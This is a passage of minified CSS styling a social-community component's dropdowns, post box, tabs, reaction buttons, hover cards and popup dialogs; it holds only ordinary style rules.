{display:none;position:relative;background:#3e417d;border:1px solid #594f80;z-index:900;list-style-type:none;margin:0;padding:0;font-size:12px; }.joms-dropdown > li, .joms-popover > li {color:#fff;padding:5px 10px 5px 10px;text-align:left; }.joms-dropdown > li:hover, .joms-popover > li:hover, .joms-dropdown > li.active, .joms-popover > li.active {background:#373a6f; }.joms-dropdown > li.noselect, .joms-popover > li.noselect {background:none; }.joms-dropdown > li .joms-icon, .joms-popover > li .joms-icon {fill:#fff; }.joms-dropdown > li.separator, .joms-popover > li.separator {border-top:1px solid #594f80;padding:0; }.joms-dropdown > li > a, .joms-popover > li > a {display:block;color:#fff; }.joms-dropdown > li > a:hover, .joms-popover > li > a:hover {text-decoration:none;color:#fff; }.joms-dropdown li a, .joms-popover li a {color:#fff; }.joms-dropdown li a:hover, .joms-popover li a:hover {color:#fff;text-decoration:none; }.joms-toolbar--desktop .joms-dropdown, .joms-toolbar--desktop .joms-popover {width:140px;top:100%;position:absolute; }.joms-toolbar--desktop .joms-dropdown.joms-dropdown-r, .joms-toolbar--desktop .joms-popover.joms-dropdown-r {right:8.65248px; }.joms-toolbar--desktop .joms-dropdown.joms-dropdown-t, .joms-toolbar--desktop .joms-popover.joms-dropdown-t {top:auto;bottom:100%; }.joms-gallery__options .joms-dropdown, .joms-gallery__options .joms-popover, .joms-list__options .joms-dropdown, .joms-list__options .joms-popover {top:32px;right:0; }.joms-gallery__options .joms-dropdown, .joms-gallery__options .joms-popover {position:relative; }.joms-list__button--dropdown .joms-dropdown, .joms-list__button--dropdown .joms-popover {position:absolute; }@media only screen and (min-width:481px) {.joms-dropdown.more-button, .joms-popover.more-button {margin:0px;position:relative; } }@media only screen and (min-width:992px) {.joms-dropdown.more-button, .joms-popover.more-button {margin-top:7px;position:absolute;margin-left:-15px; } }@media only screen and (min-width:992px) {.joms-focus__button--options--desktop .joms-dropdown, .joms-focus__button--options--desktop .joms-popover {right:2px;top:36.65248px; } }.joms-dropdown--privacy {position:absolute; }.joms-emoticon {width:20px;height:20px;display:inline-block;vertical-align:middle; }.joms-popover {position:absolute;padding:14px;border:4px solid #3e417d;overflow:auto;overflow-x:hidden;max-height:320px; }.joms-popover:after {border-bottom-color:#fff;border-width:8px;margin-left:-8px; }.joms-popover:before {border-bottom-color:#3e417d;border-width:13px;margin-left:-13px; }.joms-popover > li {font-size:12px;display:table; }.joms-popover h5 {margin:0; }.joms-popover small {margin-top:5.34752px;color:#bdc3c7; }.joms-toolbar--desktop .joms-popover {width:440px;top:102%;left:-380px; }.joms-toolbar--desktop .joms-popover:before, .joms-toolbar--desktop .joms-popover:after {left:394px; }.joms-popover__avatar, .joms-popover__content {display:table-cell;vertical-align:middle; }.joms-popover__avatar small, .joms-popover__content small {display:block; }.joms-popover__content {padding-left:14px;padding-right:8.65248px;width:100%; }.joms-popover__content h5 {margin-top:0;margin-bottom:5.34752px;font-weight:bold; }.joms-toolbar--desktop .joms-popover__content {padding-left:14px;padding-right:14px; }#joms-popover--friendrequest .joms-popover__content {width:220px; }.joms-popover__actions {display:block;margin-top:8.65248px; }@media only screen and (min-width:481px) {.joms-popover__actions {display:table-cell;margin:0;vertical-align:middle;padding-top:5px; } }.joms-popover__avatar {width:48px;padding-left:0; }.joms-postbox {position:relative;margin-bottom:14px;background:#8f45ff;border:1px solid rgba(0, 0, 0, 0.12); }.joms-postbox .joms-select {width:auto;max-width:100%; }.joms-postbox-preview {border:0;border-bottom:1px solid #8331ff;padding:8.65248px; }.joms-postbox--droparea {display:none;position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);text-align:center;font-weight:bold;opacity:0.9;background:#fff;border:dashed 2px #8f45ff;z-index:1000; }.inputbox {background:transparent;width:100%;height:auto; }.inputbox .wrap {position:relative; }.inputbox .input {display:inline-block;max-width:100%;min-height:1em; }.inputbox .joms-textarea__wrapper {position:absolute;top:0;left:0;right:0;background:transparent; }.inputbox textarea.input {background:none;outline:none;overflow:hidden;position:relative;top:0;left:0;resize:none;width:100%;color:#fff; }.inputbox textarea.input::-webkit-input-placeholder {color:#fff; }.inputbox textarea.input:-moz-placeholder {color:#fff; }.inputbox textarea.input::-moz-placeholder {color:#fff; }.inputbox textarea.input:-ms-input-placeholder {color:#fff; }.inputbox > div > textarea.input {position:absolute;top:0;left:0;right:0; }.inputbox .joms-textarea__beautifier {background:transparent;padding:0;font-size:inherit;line-height:inherit;min-height:0; }.inputbox .joms-textarea__tag-ct {left:-10px;right:-10px; }.inputbox span.input {color:rgba(0, 0, 0, 0); }.inputbox .input, .inputbox .attachment, .inputbox {border:0 none;border-radius:0;font-family:inherit;font-size:14px;line-height:inherit;margin:0;padding:0;word-wrap:break-word; }.inputbox .attachment {color:#fff; }.joms-postbox-input {min-height:56px;width:100%;padding:8.65248px;position:relative;word-wrap:break-word;cursor:text; }.joms-postbox-input textarea {box-shadow:none;outline:none;height:14px;background:transparent; }.joms-postbox-input-text {outline:none;word-wrap:break-word; }.joms-postbox-charcount {position:absolute;top:0px;right:0px;font-size:9px;padding:0px 4px;background:#594f80;color:#fff;line-height:16px; }.joms-postbox-tab {font-size:12px;background:#594f80; }.joms-postbox-tab .joms-icon {height:14px;width:14px; }.joms-postbox-tab [class^="joms-icon-"]:before, .joms-postbox-tab [class*=" joms-icon-"]:before {color:#fff; }.joms-postbox-tab li {padding:0;cursor:pointer;display:inline-block !important; }.joms-postbox-tab li:hover {background:#504773; }.joms-postbox-tab li.hidden {display:none !important; }.joms-postbox-tab li.invisible {visibility:hidden; }.joms-postbox-tab li a {padding:5.34752px 8.65248px;display:block; }.joms-postbox-tab li.active {background-color:rgba(0, 0, 0, 0.1); }.joms-postbox .joms-postbox-tab li {padding:5.34752px 8.65248px; }.joms-postbox-tab > div {padding:8.65248px;display:inline-block;cursor:pointer;text-align:center;position:relative;vertical-align:middle; }.joms-postbox-tab > div.active {font-weight:bold; }.joms-postbox-tab span {display:none;color:#fff; }@media only screen and (min-width:481px) {.joms-postbox-tab span {display:inline-block; } }.joms-postbox-tab .joms-postbox-action {position:absolute;bottom:2px;padding:0;right:3px; }.joms-postbox-tab .joms-postbox-action.event-action {right:14px;bottom:10px; }.joms-postbox-tab .joms-postbox-cancel {padding:2.04257px 8.65248px; }@media only screen and (max-width:480px) {.joms-postbox-tab .joms-postbox-cancel {margin-bottom:0; } }.joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done {padding:2.04257px 8.65248px; }@media only screen and (max-width:480px) {.joms-postbox-tab .joms-postbox-save, .joms-postbox-tab .joms-postbox-done {margin-bottom:0; } }.joms-postbox-content {background:#8f45ff; }.joms-postbox-dropdown {width:96%;position:absolute;top:100%;left:2%;padding:8px;z-index:10;color:#fff;background:#8f45ff;border:1px solid #594f80;border-top:0; }.joms-postbox-dropdown.mood-dropdown {max-height:140px;overflow-y:scroll; }.joms-postbox-dropdown li {cursor:pointer;padding:4px 8px;line-height:18px; }.joms-postbox-dropdown li:hover {background:#8331ff; }.joms-postbox-dropdown p {font-size:13px;font-weight:bold; }.joms-postbox-dropdown p i:before {font-size:12px;margin:0px;margin-right:4px; }.joms-postbox-dropdown span {font-size:12px; }.joms-postbox-dropdown .joms-postbox-keyword {width:100%;position:relative;border:1px solid rgba(0, 0, 0, 0.1);margin:6px 0px; }.joms-postbox-dropdown .event-time-column {width:50%;float:left;padding:6px; }.joms-postbox-dropdown .event-all-day {margin-left:6px;cursor:pointer;position:relative; }.joms-postbox-dropdown .event-all-day i {font-size:14px; }.joms-postbox-dropdown .event-all-day i:before {position:absolute;top:0px; }.joms-activity-filter__options {position:absolute;top:4px;right:6px; }.joms-postbox-emoticon {display:block; }.joms-postbox-emoticon li {width:100%;display:block;float:left;padding:4px;cursor:pointer; }.joms-postbox-emoticon li div {padding:2px 4px; }.joms-postbox-emoticon li span {margin-left:4px; }@media only screen and (min-width:481px) {.joms-postbox-emoticon li {width:50%; } }.joms-postbox-emoticon .joms-remove-button {cursor:pointer;width:100%;margin-top:6px;text-align:center;border:1px solid #dedede;background:#fafafa; }.joms-postbox-emoticon .joms-remove-button:hover {background:#fff; }.joms-postbox-locations {max-height:140px;overflow-y:auto; }.joms-location-action {position:absolute;top:16px;right:16px; }.joms-postbox__preview {background:#8f45ff;border:none;padding:14px; }.joms-postbox-photo-preview .joms-postbox-photo-item {float:left;display:block;width:33.3%;padding:8px;position:relative; }.joms-postbox-photo-preview .joms-postbox-photo-item .img-wrapper {padding:4px;display:block; }.joms-postbox-photo-preview .joms-postbox-photo-item .img-wrapper img {visibility:hidden;max-width:100%; }@media only screen and (min-width:481px) {.joms-postbox-photo-preview .joms-postbox-photo-item {width:20%; } }.joms-postbox-photo-preview .joms-postbox-photo-action {text-align:center;background:#ddd;position:absolute;top:13px;right:11px;padding:0 4px; }.joms-postbox-photo-preview .joms-postbox-photo-action span {color:#424242;cursor:pointer;font-size:18px;font-weight:bold;line-height:0; }.joms-postbox-gif-preview .joms-postbox-photo-item {width:100%; }.joms-postbox-gif-preview .joms-postbox-photo-item .img-wrapper {text-align:center; }.joms-postbox-gif-preview .joms-postbox-photo-item .img-wrapper img {width:auto;max-width:100%;max-height:250px;margin:0 auto;box-shadow:0 0 2px 1px #fff; }.joms-postbox-photo-progressbar {position:absolute;bottom:14px;left:14px;right:14px;height:6px; }.joms-postbox-photo-progressbar .joms-postbox-photo-progress {background:#8f45ff;height:6px;width:0px; }.joms-postbox-file-progressbar {position:absolute;bottom:8px;left:14px;right:14px;height:6px; }.joms-postbox-file-progressbar .joms-postbox-file-progress {background:#8f45ff;height:6px;width:0px; }.joms-postbox-select-album, .joms-fetched-category {min-height:28px;margin:8px;padding:0 !important;background-color:rgba(0, 0, 0, .05); }.joms-postbox-select-album span, .joms-fetched-category span {width:100%;min-height:26px; }.joms-postbox-select-album svg, .joms-fetched-category svg {top:7px; }.joms-fetched-category {margin:0; }.joms-postbox-inner-panel {background:#8f45ff;padding:8.65248px;border-bottom:1px solid #8331ff;color:#fff; }.joms-postbox-inner-panel .default-text {color:#fff; }.joms-postbox-photo-upload {cursor:pointer;text-align:center;font-size:12px;height:40px;line-height:40px;font-weight:bold;text-transform:uppercase; }.joms-postbox-photo-upload:hover {background:#8331ff; }@media only screen and (max-width:480px) {.joms-postbox-photo-upload {line-height:20px;white-space:normal; } }@media only screen and (max-width:360px) {.joms-postbox-gif-upload {line-height:20px;white-space:normal; } }.joms-postbox-file-upload {cursor:pointer;text-align:center;font-size:12px;height:40px;line-height:40px;font-weight:bold;text-transform:uppercase; }.joms-postbox-file-upload:hover {background:#8331ff; }@media only screen and (max-width:360px) {.joms-postbox-file-upload {line-height:20px; } }.joms-postbox-double-panel li {width:50%;float:left;font-size:12px;text-align:center;cursor:pointer;line-height:40px;height:40px;font-weight:bold;text-transform:uppercase;white-space:nowrap; }.joms-postbox-double-panel li.joms-postbox-video-upload {line-height:30px; }.joms-postbox-double-panel li.joms-postbox-video-upload span {font-size:10px;font-weight:normal;line-height:0px;display:block; }.joms-postbox-double-panel li:hover {background:#8331ff; }@media only screen and (max-width:360px) {.joms-postbox-double-panel li:nth-child(1n+0) {width:45%; }.joms-postbox-double-panel li:nth-child(odd) {width:55%; } }.joms-postbox-video-state-upload input.input {outline:none;width:100%; }.joms-postbox-event-title {padding-bottom:8px; }.joms-postbox-event-description {padding-top:8px; }.joms-input-field-name {font-weight:bold; }.joms-fetched-close {cursor:pointer;position:absolute;top:12px;left:0px;padding:1px 4px;border:1px solid #dadada;background:#fafafa;font-size:11px; }.joms-fetched-wrapper {margin-top:12px;padding-top:12px;border-top:1px dashed #dadada;position:relative; }.joms-fetched-images {width:100%;max-width:100%;margin-bottom:8.65248px; }@media only screen and (min-width:481px) {.joms-fetched-images {float:left;max-width:120px;margin-bottom:0; } }.joms-fetched-field {margin-left:0; }.joms-fetched-field input, .joms-fetched-field textarea {display:none;width:100%;font-size:95%; }.joms-fetched-field textarea {resize:none;min-height:70px; }.joms-fetched-field.joms-fetched-description {height:70px;overflow:hidden; }@media only screen and (min-width:481px) {.joms-fetched-field {margin-left:130px; } }.joms-postbox-custom textarea {width:100%;resize:none; }.joms-postbox-loading {position:absolute !important;background:#594f80;left:0px;right:0px;bottom:0px;text-align:center;display:block;height:32px; }.joms-postbox-file .joms-postbox-photo-item {word-break:break-all; }.joms-postbox-file .joms-postbox-photo-item .img-wrapper {padding-right:20px; }.joms-postbox-poll-options .joms-postbox-poll-add--option {margin-bottom:10px;display:block; }.joms-postbox-poll-settings .settings-item {margin-bottom:10px;display:block; }.joms-postbox--poll-option {margin-bottom:10px; }.joms-postbox--poll-option .input-option, .joms-postbox--poll-option .joms-postbox-poll-remove--option {display:inline-block; }.joms-postbox--poll-option .joms-postbox-poll-remove--option {font-weight:bold;color:inherit;font-size:18px; }.joms-postbox--poll-option .joms-postbox-poll-add--option {color:inherit; }.colorful-status__container .joms-icon.joms-icon--emoticon {fill:#fff;top:16px !important;right:0px !important;line-height:18px;height:25px;width:23px; }.colorful-status__container .joms-postbox-charcount {background-color:rgba(255, 255, 255, .2);color:#fff; }.joms-postbox-content .joms-icon.joms-icon--emoticon {cursor:pointer; }.joms-tab__bar {display:table;table-layout:fixed;width:100%;background:#1a1b3d; }.joms-tab__bar > a {display:table-cell;text-align:center;text-decoration:none;padding:8.65248px;font-size:12px;color:#fff;position:relative; }.joms-tab__bar > a.active {font-weight:bold;background:#8f45ff;color:#fff; }.joms-tab__bar > a.active:hover {color:#fff; }.joms-tab__bar > a:focus, .joms-tab__bar > a:hover {color:#fff;text-decoration:none; }.joms-tab__bar > a.no-padding {padding:0; }.joms-module__wrapper--main .joms-tab__bar {margin-bottom:14px; }.joms-module__wrapper--main .joms-tab__bar > a.active:before, .joms-module__wrapper--main .joms-tab__bar > a.active:after {bottom:0; }.joms-module__wrapper--main .joms-tab__bar > a.active:after {border-bottom-color:#29255a;border-width:8px;margin-left:-8px; }.joms-module__wrapper--main .joms-tab__bar > a.active:before {border-bottom-color:transparent; }.joms-page > .joms-tab__bar {border:1px solid #3e417d; }.joms-tab__bar .joms-tab__bar--button {display:table;table-layout:fixed;width:100%; }.joms-tab__bar .joms-tab__bar--button span {display:table-cell;padding:5.34752px; }.joms-tab__bar .joms-tab__bar--button span.add {width:26px;background:#14152f; }.joms-tab__bar .joms-tab__bar--button span.add:hover {background:#8f45ff; }.joms-tab__content {padding:14px; }.joms-module__wrapper--main .joms-tab__content, .joms-middlezone .joms-tab__content {padding:0;background:transparent; }.joms-middlezone .joms-tab__content {margin-bottom:14px; }.joms-module__wrapper .joms-tab__content, .joms-module__wrapper--stacked .joms-tab__content {background:#8f45ff; }.joms-page > .joms-tab__content {padding:14px 0; }.joms-tab__content .joms-list__row li ol {list-style-position:inside;list-style-type:decimal;margin-left:25px;padding:5px 0; }.joms-tab__content .joms-list__row li ul {list-style-position:inside;list-style-type:disc;margin-left:25px;padding:5px 0; }.joms-tab__app {padding:14px;background:#8f45ff; }.joms-sidebar .joms-tab__app {padding:0;background:transparent; }.joms-sidebar .joms-tab__content .joms-comment__header {padding-left:0;padding-right:0; }.joms-sidebar .joms-tab__content .joms-stream__header {padding:5.34752px 0; }.joms-sidebar .joms-tab__content .joms-comment {background-color:transparent; }.joms-sidebar .joms-tab__content .joms-comment__item:first-child {border-top:none; }.joms-app__item {display:table;margin-bottom:4%;padding-bottom:2%; }.joms-app__item:last-child {margin-bottom:0;padding-bottom:0; }.joms-app__item span {display:table-cell;width:10%;text-align:right;vertical-align:middle; }.joms-app__desc {display:table-cell;width:80%;padding-left:14px;vertical-align:middle; }.joms-app__desc h4 {margin-top:0; }.joms-app__icon {display:table-cell;vertical-align:middle; }.joms-app__block {position:relative;padding:8.65248px;background:#1a1b3d;border:1px solid #3e417d;margin-bottom:14px; }.joms-app__block.core {background:#111228;border:0; }.joms-app--wrapper {background:#1a1b3d;padding:14px;position:relative; }#joms-app--feeds-special .joms-app--wrapper, #joms-app--aboutme-special .joms-app--wrapper {background:transparent;padding:0; }.joms-app--myarticle {padding:14px;background:#1a1b3d; }.joms-tab__content .joms-app--myarticle {padding:0;background:transparent; }.joms-app--myarticle > p {margin-bottom:0; }.joms-alert--warning, .joms-alert--danger, .joms-alert--info, .joms-alert--success {display:inline-block;width:100%;padding:8.65248px 14px;vertical-align:middle;font-size:12px;margin-bottom:14px; }.joms-alert__head {margin-top:5.34752px; }.joms-alert__body {display:block; }@media only screen and (min-width:481px) {.joms-alert__body {display:table;width:100%; } }.joms-alert__content, .joms-alert__actions {display:block;vertical-align:middle; }@media only screen and (min-width:481px) {.joms-alert__content, .joms-alert__actions {display:table-cell; } }.joms-alert__content {padding:0; }.joms-alert__content > span {display:block;font-size:12px; }@media only screen and (min-width:481px) {.joms-alert__content {padding-right:10px; } }.joms-alert__actions {margin-top:14px;white-space:nowrap;text-align:right; }@media only screen and (min-width:481px) {.joms-alert__actions {margin-top:0; } }.joms-alert--warning {color:#f39c12;background:#fdf7e2; }.joms-alert--danger {color:#cd4a48;background:#f2dede; }.joms-alert--info {color:#3a9ad1;background:#c4e2f1; }.joms-alert--success {color:#468847;background:#dff0d8; }.joms-notice {text-align:center; }.joms-reaction--on .joms-stream__actions {text-align:left; }.joms-reaction--on .joms-list__options > a {width:unset; }.joms-reactions {background-color:#fff;border-radius:25px;box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.25);-moz-box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.25);-webkit-box-shadow:0 1px 5px 0 rgba(0, 0, 0, 0.25);display:none;opacity:0;padding:5px;position:absolute;transition:opacity 100ms, top 100ms;z-index:2000; }ul.joms-reactions__list {margin:0;padding:0; }ul.joms-reactions__list li {position:relative;list-style:none;float:left;margin-right:8px; }ul.joms-reactions__list li:last-child {margin-right:0; }.joms-reactions__item {background-image:url(../../../../assets/reactions/reactions.png);background-repeat:no-repeat;background-size:100%;cursor:pointer;height:30px;width:30px; }.joms-reactions__text {background-color:#7f8c8d;border-radius:13px;color:#fff;display:none;font-size:8px;font-weight:700;line-height:15px;padding:0 6px;position:absolute;top:-20px;left:50%;transform:translate(-50%, 0); }.joms-reactions__inner {transition:transform 200ms;transform-origin:bottom; }.joms-reactions__inner:hover {transform:scale(1.5) translateZ(0); }.joms-reactions__inner:hover .joms-reactions__text {display:block; }.reaction-like {background-position:0px 0px; }.reaction-love {background-position:0px -30px; }.reaction-haha {background-position:0px -60px; }.reaction-wow {background-position:0px -90px; }.reaction-sad {background-position:0px -120px; }.reaction-angry {background-position:0px -150px; }.joms-stream__reactions .joms-reactions__list li {margin-right:0; }.joms-stream__reactions .joms-reactions__item {border-radius:50%;height:15px;width:15px; }.joms-stream__reactions .reaction-like {background-position:0px 0px; }.joms-stream__reactions .reaction-love {background-position:0px -15px; }.joms-stream__reactions .reaction-haha {background-position:0px -30px; }.joms-stream__reactions .reaction-wow {background-position:0px -45px; }.joms-stream__reactions .reaction-sad {background-position:0px -60px; }.joms-stream__reactions .reaction-angry {background-position:0px -75px; }.joms-stream__reactions a.joms-stream__reactions-text {line-height:15px;margin-left:3px; }.joms-stream__reactions a.joms-stream__reactions-text:hover {text-decoration:underline; }.joms-stream__reactions.read-only .joms-reactions__item {display:inline-block;cursor:inherit; }.reaction-btn--like, a.reaction-btn--like, .reaction-btn--like:hover, a.reaction-btn--like:hover, .reaction-btn--like:focus, a.reaction-btn--like:focus {font-weight:700;color:#4080fe; }.reaction-btn--love, a.reaction-btn--love, .reaction-btn--love:hover, a.reaction-btn--love:hover, .reaction-btn--love:focus, a.reaction-btn--love:focus {font-weight:700;color:#f54273; }.reaction-btn--haha, a.reaction-btn--haha, .reaction-btn--wow, a.reaction-btn--wow, .reaction-btn--sad, a.reaction-btn--sad, .reaction-btn--haha:hover, a.reaction-btn--haha:hover, .reaction-btn--wow:hover, a.reaction-btn--wow:hover, .reaction-btn--sad:hover, a.reaction-btn--sad:hover, .reaction-btn--haha:focus, a.reaction-btn--haha:focus, .reaction-btn--wow:focus, a.reaction-btn--wow:focus, .reaction-btn--sad:focus, a.reaction-btn--sad:focus {font-weight:700;color:#fecc4d; }.reaction-btn--angry, a.reaction-btn--angry, .reaction-btn--angry:hover, a.reaction-btn--angry:hover, .reaction-btn--angry:focus, a.reaction-btn--angry:focus {font-weight:700;color:#ff7214; }.reaction-btn--animate, a.reaction-btn--animate {transform:scale(1.1); }.joms-button--reaction {transition:transform 100ms;transform-origin:0 30px; }a.joms-button--reaction {display:inline-block;-webkit-touch-callout:none !important; }.joms-comment__actions .joms-button--reaction {float:left;margin-right:10px; }.joms-popup__content.joms-popup__reacted {height:335px;padding:15px; }.joms-reacted__list ul {border-bottom:solid 1px #ddd;margin-left:10px;margin-right:10px; }.joms-reacted__list .joms-reacted__item {border-bottom:2px solid transparent;cursor:pointer;display:inline-block;margin:0 0 -1px;padding:0 8.65248px 8.65248px;text-align:center; }.joms-reacted__list .joms-reacted__item > div {display:inline-block;vertical-align:middle; }.joms-reacted__list .joms-reacted__item > div:last-child {padding-left:3px;opacity:0.8; }.joms-reacted__list .joms-reacted__item:hover > div:last-child, .joms-reacted__list .joms-reacted__item.active > div:last-child {opacity:1; }.joms-reacted__list .joms-reacted__item.item-all > div:first-child {font-weight:bold;color:#8f45ff; }.joms-reacted__list .joms-reacted__item.active {border-bottom-color:#8f45ff; }.joms-reacted__list .joms-reacted__item.active.item-all {color:#8f45ff; }.joms-reacted__list .joms-reacted__item.active.item-like {border-bottom-color:#4080fe;color:#4080fe; }.joms-reacted__list .joms-reacted__item.active.item-angry {border-bottom-color:#ff7214;color:#ff7214; }.joms-reacted__list .joms-reacted__item.active.item-love {border-bottom-color:#f54273;color:#f54273; }.joms-reacted__list .joms-reacted__item.active.item-haha, .joms-reacted__list .joms-reacted__item.active.item-wow, .joms-reacted__list .joms-reacted__item.active.item-sad {border-bottom-color:#fecc4d;color:#fecc4d; }.joms-reacted__content .joms-stream__header {margin-bottom:20px;position:relative; }.joms-reacted__content .joms-stream__header:before {content:"";background:#3e417d;display:block;position:absolute;bottom:-10px;left:60px;height:1px;width:calc(100% - 60px); }.joms-reacted__content .joms-stream__meta {padding-right:0; }.joms-reacted__content .joms-stream__meta .joms-button--small {font-size:11px;line-height:1;float:right; }@media only screen and (min-width:481px) {.joms-ribbon__wrapper {width:100px;height:100px;position:absolute;top:0;left:0;overflow:hidden; }.joms-gallery__thumbnail .joms-ribbon__wrapper {top:auto;left:auto; } }.joms-ribbon {background:#781fd2;width:100%;position:absolute;text-align:center;color:white;font-size:10px;opacity:0.9;z-index:11;bottom:0;left:0; }@media only screen and (min-width:481px) {.joms-ribbon {width:100px;opacity:1;top:16px;bottom:auto;left:-22px;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);font-size:12px;line-height:20px; } }@media only screen and (min-width:481px) {.joms-ribbon--full {font-size:16px;width:110px;left:-24px;top:18px;line-height:24px; } }.joms-hcard {background:#1a1b3d;max-width:360px;width:100%;border:1px solid #3e417d;position:relative; }.joms-hcard.flat {box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none; }.joms-hcard .joms-avatar {display:table-cell;width:64px;vertical-align:middle; }@media only screen and (min-width:481px) {.joms-hcard .joms-date {display:table-cell; } }.joms-module--hellome .joms-hcard .joms-avatar {width:42px; }.joms-module--hellome .joms-hcard .joms-avatar a {margin:0;padding:0; }.joms-module--hellome .joms-hcard .joms-avatar img {margin:0;padding:1px; }.joms-hcard .joms-date {color:white;border-right:1px solid white; }@media only screen and (min-width:481px) {.joms-hcard .joms-date {width:48px; } }.joms-hcard .joms-date span {display:block;font-weight:bold; }.joms-hcard *, .joms-hcard *:before, .joms-hcard *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.joms-hcard .joms-focus__link li {padding:5.34752px 8.65248px; }.joms-hcard .joms-focus__link a {font-size:10px;font-weight:normal; }.joms-hcard__cover {margin-bottom:0; }.joms-module--hellome .joms-hcard__cover:before {padding-top:39%; }@media only screen and (max-width:480px) {.joms-hcard__cover:before {padding-top:18% !important; } }.joms-hcard__info {display:table;width:100%;padding:14px;background:rgba(0, 0, 0, 0.3);z-index:100;position:relative; }@media only screen and (min-width:481px) {.joms-hcard__info {position:absolute;bottom:0; } }.joms-hcard__info.darken {background:rgba(0, 0, 0, 0.6); }.joms-hcard__body {padding:14px;border-top:1px solid rgba(0, 0, 0, 0.06); }.joms-hcard__info-content {display:table-cell;padding-left:14px;color:white;vertical-align:middle; }.joms-hcard__info-content h3 {font-size:16px;font-weight:normal; }.joms-hcard__actions {padding:8.65248px 14px;background:rgba(0, 0, 0, 0.03);text-align:right;border-top:1px solid rgba(0, 0, 0, 0.06); }.joms-hcard__badges {padding:4px 2px;background-color:rgba(0, 0, 0, 0.04);text-align:center; }.joms-hcard__title {padding:8.65248px 14px; }.joms-popup {background:#000;max-width:500px;margin:auto;padding:0;position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, 0.6);-moz-box-shadow:0 0 8px rgba(0, 0, 0, 0.6);box-shadow:0 0 8px rgba(0, 0, 0, 0.6); }.joms-popup *, .joms-popup *:before, .joms-popup *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.joms-popup__wrapper {display:block;margin:0;padding:45px;position:relative; }.joms-popup__wrapper:before {display:none !important; }.joms-popup__wrapper figure {display:block; }.joms-popup__wrapper .mfp-content {display:block;height:100%; }.joms-popup__wrapper .mfp-preloader {color:#fff; }.mfp-bg {z-index:1055; }.mfp-wrap {z-index:1060; }.joms-popup .mfp-close {color:#fff;text-shadow:1px 1px 2px #969696; }.joms-popup__x {font-size:20px;height:26px;line-height:26px;width:26px; }.joms-popup__x--small {font-size:18px;height:24px;line-height:24px;width:24px; }.joms-popup .mfp-arrow {margin-top:0;display:none; }.joms-popup:hover .mfp-arrow {display:block; }.joms-popup .mfp-arrow:before, .joms-popup .mfp-arrow:after {margin-top:0; }.joms-popup--500 {max-width:500px; }.joms-popup--600 {max-width:600px; }.joms-popup--700 {max-width:700px; }.joms-popup--800 {max-width:800px; }.joms-popup--80pc {max-height:80%;overflow:auto;overflow-x:hidden;overflow-y:auto; }@media only screen and (max-width:480px) {.joms-popup--80pc {overflow:inherit !important; } }.joms-popup--100pc {max-height:100%;overflow:auto;overflow-x:hidden;overflow-y:auto; }.joms-popup--fluid {max-width:100%; }.joms-popup--whiteblock {background:#fff;max-height:100%; }.joms-popup--rounded {border-radius:3px; }.joms-popup__title {background-color:#000;color:#fff;font-weight:bold;height:44px;line-height:44px;padding:0 15px; }.joms-popup__title .mfp-close {color:#fff;height:44px;line-height:44px;width:44px; }.joms-popup__title .mfp-close.joms-popup__x {color:#fff;height:44px;line-height:44px;width:44px; }.joms-popup__content {padding:10px 15px 0;position:relative;background-color:#1a1b3d; }.joms-popup__content ul {padding-left:0;padding-right:0; }.joms-popup__content li {margin-bottom:14px;font-size:12px; }.joms-popup__content--single {padding-bottom:10px; }.joms-popup__commentwrapper {height:100%;padding-right:330px;position:relative; }.joms-popup__comment {background-color:#29255a;padding:10px;overflow:auto;position:absolute;top:0;right:0;width:330px;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }@media all and (max-width:640px) {.joms-popup__commentwrapper {padding-right:0;position:relative; }.joms-popup__comment {display:none; }.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__content {display:none; }.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment {display:block;position:relative;width:auto; }.joms-popup--togglecomment .joms-popup__commentwrapper .mfp-close {color:#000; } }.joms-popup__comment .joms-stream__header, .joms-popup__comment .joms-comment__header, .joms-popup__comment .joms-comment__actions, .joms-popup__comment .joms-textarea {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }.joms-popup__comment .joms-comment__meta {padding-left:0; }.joms-popup__comment .joms-comment__meta a {padding-right:8px; }.joms-popup__comment .joms-comment__meta .joms-comment__time {display:inline-block; }.joms-popup__comment .joms-comment__item .joms-comment__reply {border-top:0 none; }.joms-popup__action {padding:10px 15px;text-align:right;background-color:#1a1b3d; }.joms-popup__option {background-color:rgba(0, 0, 0, .6);color:#fff;display:block;padding:6px;position:absolute;bottom:0;right:0;left:0; }@media only screen and (min-width:1200px) {.joms-popup__option {display:none; } }.joms-popup:hover .joms-popup__option, .joms-popup__mobile .joms-popup__option {background-color:rgba(0, 0, 0, .6);display:block; }.joms-popup__optcaption {float:left;padding:7px 0; }@media only screen and (min-width:481px) {.joms-popup__optcaption {padding:2px 0; } }.joms-popup__optcaption a, .joms-popup__optcaption a:hover {color:inherit;text-decoration:none; }.joms-popup__optcapindex {color:rgba(255, 255, 255, .5);padding-left:10px; }.joms-popup__optoption {float:right; }.joms-popup__optoption button {background:none;border:0 none;border-radius:2px;color:#fff;margin:0 0 0 8px;padding:5px 7px; }.joms-popup__optoption button span {display:none; }@media only screen and (min-width:481px) {.joms-popup__optoption button span {display:inline; } }.joms-popup__optoption button .joms-icon {width:18px;height:18px; }@media only screen and (min-width:481px) {.joms-popup__optoption button .joms-icon {display:none; } }.joms-popup__optoption button.liked span {display:inline; }.joms-popup__optoption button.liked, .joms-popup__optoption button:hover {background-color:rgba(255, 255, 255, .2); }.joms-popup__dropdown--wrapper {display:inline-block;position:relative; }.joms-popup__dropdown {position:relative;z-index:10000; }.joms-popup__ddcontent {background-color:#fff;color:#000;display:none;padding:5px 0;position:absolute;bottom:0;right:0; }.joms-popup__dropdown--open .joms-popup__ddcontent {display:block; }.joms-popup__ddcontent { }.joms-popup__ddcontent a {color:inherit;display:block;font-size:12px;padding:4px 